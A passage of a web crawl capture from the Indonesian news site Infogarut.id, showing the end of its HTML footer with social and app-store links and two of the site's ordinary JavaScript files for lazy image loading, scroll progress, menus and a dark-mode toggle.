2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path>
                            </svg>
                        </a>
                    </div>
                                        <div>
                        <span class="block text-sm font-semibold mb-3">Download Aplikasi</span>
                        <div class="flex gap-3">
                                                        <a href="https://play.google.com/store/search?q=infogarut&amp;c=apps" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M3.60972 1.81396L13.793 12L3.61082 22.1864C3.41776 22.1048 3.24866 21.962 3.13555 21.7667C3.0474 21.6144 3.00098 21.4416 3.00098 21.2656V2.73453C3.00098 2.32109 3.25188 1.96625 3.60972 1.81396ZM14.5 12.707L16.802 15.009L5.86498 21.342L14.5 12.707ZM17.699 9.50896L20.5061 11.1347C20.9841 11.4114 21.1473 12.0232 20.8705 12.5011C20.783 12.6523 20.6574 12.778 20.5061 12.8655L17.698 14.491L15.207 12L17.699 9.50896ZM5.86498 2.65796L16.803 8.98996L14.5 11.293L5.86498 2.65796Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Get in on</span>
                                    <p class="font-medium">Google Play</p>
                                </div>
                            </a>
                            
                                                        <a href="https://apps.apple.com/id/app/infogarut/id1620816455" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M11.6734 7.22198C10.7974 7.22198 9.44138 6.22598 8.01338 6.26198C6.12938 6.28598 4.40138 7.35397 3.42938 9.04597C1.47338 12.442 2.92538 17.458 4.83338 20.218C5.76938 21.562 6.87338 23.074 8.33738 23.026C9.74138 22.966 10.2694 22.114 11.9734 22.114C13.6654 22.114 14.1454 23.026 15.6334 22.99C17.1454 22.966 18.1054 21.622 19.0294 20.266C20.0974 18.706 20.5414 17.194 20.5654 17.11C20.5294 17.098 17.6254 15.982 17.5894 12.622C17.5654 9.81397 19.8814 8.46998 19.9894 8.40998C18.6694 6.47798 16.6414 6.26198 15.9334 6.21398C14.0854 6.06998 12.5374 7.22198 11.6734 7.22198ZM14.7934 4.38998C15.5734 3.45398 16.0894 2.14598 15.9454 0.849976C14.8294 0.897976 13.4854 1.59398 12.6814 2.52998C11.9614 3.35798 11.3374 4.68998 11.5054 5.96198C12.7414 6.05798 14.0134 5.32598 14.7934 4.38998Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Download on the</span>
                                    <p class="font-medium">App Store</p>
                                </div>
                            </a>

                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>

        <div class="py-5 text-center text-xs md:text-sm">
            Copyright © 2026 Infogarut.id, All rights reserved.
        </div>
    </div>
</footer>

    
        <script src="/templates/gogrid/main.js"></script>
    <script src="/templates/gogrid/observerImages.js"></script>
        <script>
        async function bannerClick(bannerId) {
            try {
                const response = await fetch('/api/banner-click/' + bannerId, {
                    method: "POST"
                    , headers: {
                        "Content-Type": "application/json"
                    , }
                , })
                const result = await response.json();
                console.log(result.message);
            } catch (error) {
                console.error("Error:", error);
            }
        }

    </script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/observerImages.js
body_size: -93
content:
let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));

if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function (
        entries,
        observer
    ) {
        entries.forEach(function (entry) {
            if (entry.isIntersecting) {
                let lazyImage = entry.target;
                lazyImage.src = lazyImage.dataset.src;
                lazyImageObserver.unobserve(lazyImage);
            }
        });
    });

    lazyImages.forEach(function (lazyImage) {
        lazyImage.classList.remove("lazy");
        lazyImageObserver.observe(lazyImage);

        lazyImage.addEventListener("error", () => {
            // Image loading & error from script meta
            lazyImage.src = imageError;
        });
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/main.js
body_size: 1311
content:
"use strict";
// Utility
var classList = function (elt) {
    var list = elt.classList;
    return {
        toggle: function (e) {
            list.toggle(e);
            return this;
        },
        add: function (e) {
            list.add(e);
            return this;
        },
        remove: function (e) {
            list.remove(e);
            return this;
        },
    };
};

const notif = document.getElementById("notif");
if (notif) {
    setTimeout(() => {
        classList(notif).add("-top-full").remove("top-8");
    }, 3500);
}

// Bar Progress
const barProgress = () => {
    var winScroll =
        document.body.scrollTop || document.documentElement.scrollTop;
    var height =
        document.documentElement.scrollHeight -
        document.documentElement.clientHeight;
    var scrolled = (winScroll / height) * 100;
    document.getElementById("bar-progress").style.width = scrolled + "%";
};

window.onscroll = function () {
    barProgress();
};

// Back to top
const backToTopButton = document.getElementById("back-top");
backToTopButton.addEventListener("click", () => {
    window.scrollTo({
        top: 0,
        behavior: "smooth",
    });
});
const scrollToTop = () => {
    if (window.scrollY > 300) {
        classList(backToTopButton).add("bottom-7").remove("-bottom-full");
    } else {
        classList(backToTopButton).add("-bottom-full").remove("bottom-7");
    }
};

window.addEventListener("scroll", scrollToTop);

document.addEventListener("DOMContentLoaded", function () {
    // Mobile Menu
    const mobileMenuButton = document.getElementById("mobile-menu-button");
    const mobileMenuButtonClose = document.getElementById(
        "mobile-menu-close-button"
    );
    const menuMobile = document.getElementById("mobile-menu");
    const openAndCloseModalMobile = (action) => {
        if (action === "open") {
            classList(document.body).add("overflow-hidden");
            menuMobile.style.display = "block";
            menuMobile.lastElementChild.style.left = "0";
        } else {
            classList(document.body).remove("overflow-hidden");
            menuMobile.style.display = "none";
            menuMobile.lastElementChild.style.left = "-100%";
        }
    };
    mobileMenuButton.addEventListener("click", function (e) {
        openAndCloseModalMobile("open");
    });

    mobileMenuButtonClose.addEventListener("click", function (e) {
        openAndCloseModalMobile("close");
    });

    // Dropdown Menu Mobile
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach((dropdown) => {
        const dropDownMenu = dropdown.querySelector(".dropdown-menu");
        const arrowIcon = dropdown.querySelector(".arrow");

        dropdown.addEventListener("click", function (e) {
            if (e.target.tagName === "A") {
                return;
            }
            dropdown.classList.toggle("active");
            arrowIcon.classList.toggle("rotate-180");
            const isExpanded =
                dropDownMenu.getAttribute("aria-expanded") === "true";
            dropDownMenu.setAttribute(
                "aria-expanded",
                !isExpanded ? "true" : "false"
            );
        });
    });

    // Trigger switch button for darkmode
    const buttonDarkMode = document.getElementById("dark-mode");
    buttonDarkMode.addEventListener("click", (e) => {
        e.preventDefault();
        if (localStorage.theme === "dark") {
            localStorage.theme = "";
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
            </svg>`;
        } else {
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path>
            </svg>`;
            localStorage.theme = "dark";
        }
        // This function is the global var of <head>
        themeModeSwitch();
    });

    // Document Triger
    document.addEventListener("click", function (event) {
        switch (event.target) {
            case menuMobile:
                openAndCloseModalMobile();
                break;
            default:
                return;
        }
    });
});
